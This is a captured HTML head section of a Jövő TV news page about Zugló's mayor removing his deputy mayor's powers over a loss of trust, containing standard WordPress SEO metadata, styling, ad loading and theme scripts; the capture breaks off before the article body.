

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/
body_size: 167767
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu"> <!--<![endif]-->
<head>
<title>Horváth Csaba felmentette Zugló alpolgármesterét bizalomvesztés miatt - Jövő TV</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://jovotv.hu/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Horváth Csaba felmentette Zugló alpolgármesterét bizalomvesztés miatt - Jövő TV" />
<meta property="og:description" content="Bizalomvesztés miatt Horváth Zsolt a továbbiakban nem láthatja el alpolgármesteri feladatait &#8211; közölte közleményében a Jövő TV-vel Horváth Csaba, Zugló polgármestere. Az alpolgármester hatásköreit elvonja, azokat átmenetileg a polgármester látja el. Néhány napja mi is beszámoltunk arról, hogy Horváth Csaba, Zugló polgármestere közleményében azt írta, hogy még egy héttel ezelőtt is a támogatásáról biztosította Zugló [&hellip;]" />
<meta property="og:url" content="https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/" />
<meta property="og:site_name" content="Jövő TV" />
<meta property="article:published_time" content="2022-10-28T13:38:00+00:00" />
<meta property="article:modified_time" content="2022-10-28T13:38:36+00:00" />
<meta property="og:image" content="https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8.png" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="Jövő TV" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Jövő TV" />
<meta name="twitter:label2" content="Becsült olvasási idő" />
<meta name="twitter:data2" content="3 perc" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/","url":"https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/","name":"Horváth Csaba felmentette Zugló alpolgármesterét bizalomvesztés miatt - Jövő TV","isPartOf":{"@id":"https://jovotv.hu/#website"},"primaryImageOfPage":{"@id":"https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/#primaryimage"},"image":{"@id":"https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/#primaryimage"},"thumbnailUrl":"https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8.png","datePublished":"2022-10-28T13:38:00+00:00","dateModified":"2022-10-28T13:38:36+00:00","author":{"@id":"https://jovotv.hu/#/schema/person/386dbae1afccd90659629c6e91e0ffe6"},"breadcrumb":{"@id":"https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/#primaryimage","url":"https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8.png","contentUrl":"https://jovotv.hu/wp-content/uploads/2022/10/rendkivuli-8.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://jovotv.hu/"},{"@type":"ListItem","position":2,"name":"Horváth Csaba felmentette Zugló alpolgármesterét bizalomvesztés miatt"}]},{"@type":"WebSite","@id":"https://jovotv.hu/#website","url":"https://jovotv.hu/","name":"Jövő TV","description":"Neked szó. Rólad szól.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jovotv.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://jovotv.hu/#/schema/person/386dbae1afccd90659629c6e91e0ffe6","name":"Jövő TV","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://jovotv.hu/#/schema/person/image/","url":"https://jovotv.hu/wp-content/uploads/2021/03/jovotv_logo-8-96x96.png","contentUrl":"https://jovotv.hu/wp-content/uploads/2021/03/jovotv_logo-8-96x96.png","caption":"Jövő TV"},"sameAs":["https://jovotv.hu"],"url":"https://jovotv.hu/author/jovotv_admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Jövő TV &raquo; hírcsatorna" href="https://jovotv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jövő TV &raquo; hozzászólás hírcsatorna" href="https://jovotv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jövő TV &raquo; Horváth Csaba felmentette Zugló alpolgármesterét bizalomvesztés miatt hozzászólás hírcsatorna" href="https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jovotv.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jovotv.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jovotv.hu/wp-content/cache/wpfc-minified/kp8gocca/6i2oq.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jovotv.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://jovotv.hu/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jovotv.hu/wp-content/cache/wpfc-minified/1fz4nea/6i2oq.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jovotv.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jovotv.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jovotv.hu/wp-content/cache/wpfc-minified/qlggvglx/6i2la.css" media="all"/>
<script type="text/javascript" src="https://jovotv.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jovotv.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jovotv.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jovotv.hu/wp-json/wp/v2/posts/34241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jovotv.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://jovotv.hu/?p=34241' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jovotv.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovotv.hu%2F2022%2F10%2F28%2Fhorvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jovotv.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovotv.hu%2F2022%2F10%2F28%2Fhorvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.138.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6093746351866906&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_width="full";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jovotv.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/jovotv.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f4bb00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ca3e6e0f91";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
